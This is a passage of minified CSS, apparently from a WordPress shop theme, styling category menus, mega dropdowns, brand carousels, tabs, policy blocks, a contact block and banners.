!important;color:inherit;content:'\f105';display:inline-block;font-family:FontAwesome;font-size:16px;height:auto;left:auto;position:absolute;right:15px;top:50%;width:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.categories-menu-wrapper .categories-menu .categories-menu-container ul > li:hover > a{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories-menu-container ul > li:hover > .sub-menu{opacity:1;visibility:visible;}.categories-menu-wrapper .categories-menu .categories-menu-container ul > li .sub-menu{border:1px solid #e5e5e5;left:100%;min-width:200px;opacity:0;position:absolute;top:0;visibility:hidden;z-index:9;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.categories-menu-wrapper .categories-menu .categories-menu-container ul > li .sub-menu .sub-menu{top:10px;}.categories-menu-wrapper .categories-menu .categories-menu-container ul > li > a{background-image:none;border-bottom:1px solid #e5e5e5;color:#323232;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:12px;font-weight:normal;padding:12px 15px;text-decoration:none;text-transform:none;-webkit-transition:all .4s ease;transition:all .4s ease;}.categories-menu-wrapper .categories-menu .categories-menu-container ul > li > a:hover{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories{height:auto;}.categories-menu-wrapper .categories-menu .categories > .menu_holder{width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner{width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner .nav_logo{display:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li{background:none;padding:0 15px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.nav_search_box{display:none !important;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li:hover > a.item_link{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link:after,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_content,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link i,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link:after,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_content,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link i,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link .link_text,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link:after,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link .link_content,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link i,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li:hover > a.item_link:after,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_content,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li:hover > a.item_link i{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link{background-image:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:before{display:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after{border:none !important;color:inherit;content:'\f105';display:inline-block;font-family:FontAwesome;font-size:16px;height:auto;left:auto;position:absolute;right:15px;top:50%;width:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link{background:none;border-bottom:1px solid #e5e5e5;color:#666;display:block;height:auto;line-height:1.8;min-height:0 !important;overflow:hidden;padding:12px 15px;text-decoration:none;-webkit-transition:all .4s ease;transition:all .4s ease;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link i{color:#666;height:100%;line-height:inherit;text-transform:capitalize;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link i{font-size:13px;padding-right:10px;width:auto;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_content{height:auto;line-height:inherit;min-height:0;position:relative;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text{font-size:13px;font-weight:400;height:100%;line-height:inherit;margin:0 !important;min-height:0;padding-right:15px;word-break:break-word;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link.with_icon > .link_content{margin:0;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link:before,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link:after{display:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown{background:#fff;border:1px solid #e5e5e5;box-shadow:none;padding:0 15px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li{border-bottom:1px solid #e5e5e5;width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:last-child{border-bottom:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link{background:none;border:none;display:block;font-size:13px;line-height:1.8;padding:12px 0;text-transform:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text{color:#333;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:normal;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i{color:#666;float:left;padding-right:9px;position:static;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus{background:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before{display:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover{background:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link{background:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link .link_text{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link i,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link i{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > .item_link *,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > .item_link *,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > .item_link *,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > .item_link *{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown{width:670px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown{width:460px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown{width:255px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown{background:#fff;border:1px solid #e5e5e5;box-shadow:none;padding:14px 0 20px 0;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li{padding:15px 20px 10px 30px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a{background:none;padding:0;text-transform:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text{color:#333;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:normal;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i{color:#333;float:left;height:36px;line-height:36px;padding-right:9px;position:static;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus{background:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before{display:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover{background:none;padding-left:10px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a{display:inline-block;font-size:13px;margin-bottom:25px;position:relative;width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#']{pointer-events:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text{color:#67af7c;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;line-height:1.5;text-transform:uppercase;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a i{height:47px;line-height:47px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before{display:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover .link_text{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover i{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li ul.mega_dropdown li{margin-bottom:15px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li ul.mega_dropdown li:last-child{margin-bottom:0;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-product-parent > .item_link *{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown{background:#fff;border-color:#e5e5e5 #e5e5e5 #67af7c #e5e5e5;border-style:solid;border-width:1px 1px 3px 1px;box-shadow:none;padding:0 15px !important;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li{margin:0;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu{padding:0;position:absolute;right:20px;top:32px;width:170px !important;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget{font-size:12px;line-height:1.5;margin:0;padding-left:0;padding-right:0;width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget .widgettitle{background:none;border-bottom:1px solid #e5e5e5;margin:0 0 8px;padding:0 0 5px;text-transform:uppercase;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p{float:left;margin:0;width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p:first-child{margin-left:0;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a{display:block;float:left;overflow:hidden;padding:0;position:relative;width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a img{margin:0;-webkit-transition:-webkit-transform .3s ease;transition:transform .3s ease;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:before{background:#000;content:'';display:block;height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%;z-index:1;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover img{-webkit-transform:scale(1.05);transform:scale(1.05);}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover:before{opacity:.2;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget img{float:left;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a{background:none;padding:0;text-transform:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text{color:;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:12px;font-weight:normal;line-height:36px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i{color:;float:left;height:36px;line-height:36px;padding-right:9px;position:static;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus{background:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before{display:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover{background:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover .link_text{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a{border-bottom:1px solid #e5e5e5;display:inline-block;margin-bottom:10px;text-transform:uppercase;width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text{color:;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px !important;font-weight:normal;line-height:47px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a i{height:47px;line-height:47px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before{display:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover .link_text{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover i{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > ul.mega_dropdown{padding-bottom:10px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-product-parent > .item_link *{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown{width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .mmm_fullwidth_container{display:none;}.categories-menu-wrapper .categories-menu .menu-primary-menu-container ul#menu-primary-menu{margin:0;padding:0;}.categories-menu-wrapper .categories-menu .menu-primary-menu-container ul#menu-primary-menu > li{list-style:none;}.categories-menu-wrapper .categories-menu div.mega_main_menu_ul{display:none;}.categories-menu-wrapper .categories-menu .morelesscate{display:none;width:100%;z-index:9999999;}.categories-menu-wrapper .categories-menu .morelesscate span{color:#666;cursor:pointer;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:600;padding:10px 15px;text-decoration:none;-webkit-transition:all .4s ease;transition:all .4s ease;}.categories-menu-wrapper .categories-menu .morelesscate span i{font-size:12px;padding-right:10px;}.categories-menu-wrapper .categories-menu .morelesscate span.lesscate{display:none;}.categories-menu-wrapper .categories-menu .morelesscate span:hover{color:#67af7c;}.brands-carousel .owl-item a{display:block;text-align:center;}.brands-carousel .owl-item a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1);}.brands-carousel .owl-item a img{display:inline-block;width:auto;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.brands-carousel.style2{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;padding:40px 0;}.brands-carousel.style3{border-top:1px solid #e5e5e5;padding:40px 0;margin-bottom:0;}body.page-template-demo4 .categories-menu #categories{display:block;}body.page-template-demo4 .categories-menu .morelesscate{display:block;}.vc_tta-container{margin-bottom:0 !important;}.vc_tta-container .vc_tta-tabs-container{display:inline-block !important;margin:0 0 40px 0 !important;padding:0;vertical-align:middle;width:100%;}.vc_tta-container .vc_tta-tabs-list{margin:0 !important;padding:0 !important;text-align:center;}.vc_tta-container .vc_tta-tabs-list li{display:inline-block;margin:0 20px 0 0 !important;position:relative;vertical-align:top;}.vc_tta-container .vc_tta-tabs-list li a{background:none !important;border:2px solid #e5e5e5 !important;border-radius:0 !important;color:#a3a3a3 !important;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:600;height:56px;line-height:51px;min-width:158px;padding:0 20px 15px 20px !important;padding:0 15px;position:relative;text-align:center;vertical-align:middle;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.vc_tta-container .vc_tta-tabs-list li a:before{display:none !important;}.vc_tta-container .vc_tta-tabs-list li a:after{display:none !important;}.vc_tta-container .vc_tta-tabs-list li:hover a,.vc_tta-container .vc_tta-tabs-list li.vc_active a{background:none !important;border-color:#323232 !important;color:#67af7c !important;color:#323232 !important;}.vc_tta-container .vc_tta-panels-container .vc_tta-panels{background:none !important;border:none !important;}.vc_tta-container .vc_tta-panels-container .vc_tta-panel-heading{display:none !important;}.vc_tta-container .vc_tta-panel-body{background:none !important;border:none !important;overflow:visible !important;padding:0 !important;position:relative;z-index:11;}[class*='home-tabs'] .wpb_content_element{display:none;}[class*='home-tabs'] .shop-products .group .item-col{width:100%;}[class*='home-tabs'] .shop-products .group .item-col:last-child{margin:0;}[class*='home-tabs'] .shop-products .item-col{width:350px;}[class*='home-tabs'] .shop-products .item-col.first{clear:none;}.home-tabs-text{letter-spacing:.08em;text-align:center;}.home-tabs-text h3{font-size:32px;}.home-tabs-text p{font-weight:600;}.home-tabs .home-tabs-title{list-style-type:none;margin:0 0 40px 0;padding:0;text-align:center;}.home-tabs .home-tabs-title li{display:inline-block;margin:0 20px 0 0;position:relative;vertical-align:top;}.home-tabs .home-tabs-title li:last-child{margin-right:0;}.home-tabs .home-tabs-title li a{border:2px solid #e5e5e5;color:#a3a3a3;display:inline-block;font-size:14px;font-weight:500;height:56px;line-height:51px;min-width:158px;padding:0 15px;text-align:center;vertical-align:middle;}.home-tabs .home-tabs-title li a:hover,.home-tabs .home-tabs-title li a.active{border-color:#323232;color:#323232;}.sidebar-countdown .shop-products .gridview{display:block;}.sidebar-countdown .shop-products .listview{display:none;}.sidebar-countdown .shop-products .count-down{display:block;}.sidebar-countdown .shop-products .count-down .timebox{background:#f2f2f2;border:1px solid #e5e5e5;margin:0 8px 0 0;}.sidebar-countdown .shop-products .count-down .hastime{margin-bottom:20px;}.sidebar-countdown .shop-products .product-button{display:none;}.txt-notification{color:#fff;font-size:0.9286em;font-weight:500;padding:8px 0;}.txt-notification a{border-bottom:1px solid #999;color:#fff;}.txt-notification a:hover{color:#67af7c;}.txt-notification i{font-size:1.3846em;}.header-container:not(.rs-active) .show-catemenu .categories-menu-wrapper .categories-menu #categories,.header-container:not(.rs-active) .show-catemenu .categories-menu-wrapper .categories-menu .morelesscate{display:none;}.show-catemenu .categories-menu-wrapper .categories-menu #categories,.show-catemenu .categories-menu-wrapper .categories-menu .morelesscate{display:block;}.categories-menu-style2 .categories-menu-wrapper .categories-menu.show .catemenu{padding:15px 0;border:1px solid #e5e5e5;background:#fff;}.categories-menu-style2 .categories-menu-wrapper .categories-menu .catemenu-inner{border:none;}.categories-menu-style2 .categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link{border:none;padding:9px 0 9px;}.policy.layout1.with-border .row-container{margin-bottom:35px;padding-bottom:25px;position:relative;}.policy.layout1.with-border .row-container:before{background:#e5e5e5;bottom:0;content:'';display:block;height:1px;left:15px;position:absolute;right:15px;z-index:9;}.policy.layout1 .vc_column-inner > .wpb_wrapper{padding-left:45px;padding-right:10px;position:relative;}.policy.layout1 .vc_column-inner > .wpb_wrapper:hover .wpb_single_image{-webkit-animation:rotate 2s infinite;-moz-animation:rotate 2s infinite;-o-animation:rotate 2s infinite;animation:rotate 2s infinite;}.policy.layout1 .wpb_column:last-child .vc_column-inner > .wpb_wrapper:before{display:none;}.policy.layout1 .wpb_single_image{left:0;margin:0;position:absolute;top:5px;z-index:9;}.policy.layout1 .wpb_text_column h4{font-size:1em;margin-bottom:7px;}.policy.layout1 .wpb_text_column p{font-size:0.929em;line-height:1.65;}.policy.layout2 .vc_column-inner > .wpb_wrapper{background:#f5f5f5;border:1px solid #e5e5e5;margin-bottom:35px;}.policy.layout2 .wpb_text_column{border-bottom:1px solid #e5e5e5;margin-bottom:0;overflow:hidden;padding:16px 20px;}.policy.layout2 .wpb_text_column > .wpb_wrapper{padding-left:45px;position:relative;}.policy.layout2 .wpb_text_column:last-child{border-bottom:none;}.policy.layout2 .wpb_text_column img{left:0;position:absolute;top:0;z-index:9;}.policy.layout2 .wpb_text_column h3{color:#323232;font-size:1em;margin-bottom:7px;overflow:hidden;}.policy.layout2 .wpb_text_column p{font-size:0.929em;margin:0;}.policy.layout2 .wpb_text_column p:not(:first-child){overflow:hidden;}.policy.layout3 .row-container{padding-top:95px;position:relative;}.policy.layout3 .row-container:before{content:"";display:block;position:absolute;left:15px;right:15px;z-index:9;top:0;background:#e5e5e5;height:1px;}.policy.layout3 .vc_column-inner > .wpb_wrapper{padding-left:45px;padding-right:10px;position:relative;}.policy.layout3 .vc_column-inner > .wpb_wrapper:hover .wpb_single_image{-webkit-animation:rotate 2s infinite;-moz-animation:rotate 2s infinite;-o-animation:rotate 2s infinite;animation:rotate 2s infinite;}.policy.layout3 .wpb_column:last-child .vc_column-inner > .wpb_wrapper:before{display:none;}.policy.layout3 .wpb_single_image{left:0;margin:0;position:absolute;top:5px;z-index:9;}.policy.layout3 .wpb_text_column h4{font-size:1em;margin-bottom:7px;}.policy.layout3 .wpb_text_column p{font-size:0.929em;line-height:1.65;}.policy.layout3.with-border .row-container{margin-bottom:35px;padding-bottom:25px;position:relative;}.policy.layout3.with-border .row-container:before{background:#e5e5e5;bottom:0;content:'';display:block;height:1px;left:15px;position:absolute;right:15px;z-index:9;}.policy.layout4{background:#f9f9f9;padding:60px 0 25px;margin-bottom:95px;}.policy.layout4 .vc_column-inner > .wpb_wrapper{padding-left:45px;padding-right:10px;position:relative;}.policy.layout4 .vc_column-inner > .wpb_wrapper:hover .wpb_single_image{-webkit-animation:rotate 2s infinite;-moz-animation:rotate 2s infinite;-o-animation:rotate 2s infinite;animation:rotate 2s infinite;}.policy.layout4 .wpb_column:last-child .vc_column-inner > .wpb_wrapper:before{display:none;}.policy.layout4 .wpb_single_image{left:0;margin:0;position:absolute;top:5px;z-index:9;}.policy.layout4 .wpb_text_column h4{font-size:1em;margin-bottom:7px;}.policy.layout4 .wpb_text_column p{font-size:0.929em;line-height:1.65;}.popular-categories .wpb_single_image{margin-bottom:15px;}.popular-categories .widget_nav_menu{text-align:center;text-transform:capitalize;}.popular-categories .widget_nav_menu ul{margin:0;padding:0;}.popular-categories .widget_nav_menu ul li{list-style:none;}.popular-categories .widget_nav_menu .menu > li{font-size:1.0714em;font-weight:600;margin-bottom:5px;}.popular-categories .widget_nav_menu .menu .sub-menu{padding:0;}.popular-categories .widget_nav_menu .menu .sub-menu li{font-size:0.8667em;font-weight:400;line-height:22px;}.block-contact{margin-bottom:0;padding:35px 0;background:#67af7c;color:#fff;}.block-contact .vc_column-inner > .wpb_wrapper{display:flex;align-items:center;}.block-contact .wpb_text_column{margin-bottom:0;}.block-contact .wpb_text_column i{font-size:0;}.block-contact .wpb_text_column i:before{font-size:42px;margin-right:10px;}.block-contact .wpb_text_column h4{color:#fff;font-size:16px;}.block-contact .wpb_text_column p{font-size:13px;line-height:1;}.banner-with-text.style5 .row-container .vc_column-inner{padding:0 15px;}.banner-with-text.style5 .wpb_text_column{position:static;filter:alpha(opacity=100);opacity:1;text-align:left;background:none;padding-top:25px;}.banner-with-text.style5 .wpb_text_column h3{font-size:1.7143em;margin:0 0 20px 0;}.banner-with-text.style5 .wpb_text_column a{font-size:1.0714em;text-transform:uppercase;font-weight:600;color:#67af7c;text-decoration:underline;display:block;margin-top:10px;}.banner-with-text.style5 .wpb_text_column .wpb_wrapper{margin:0;max-width:100%;}.banner-with-text.style5 .vc_column-inner > .wpb_wrapper:hover img{filter:alpha(opacity=100);opacity:1;}.banner-with-text.style4 .vc_column-inner > 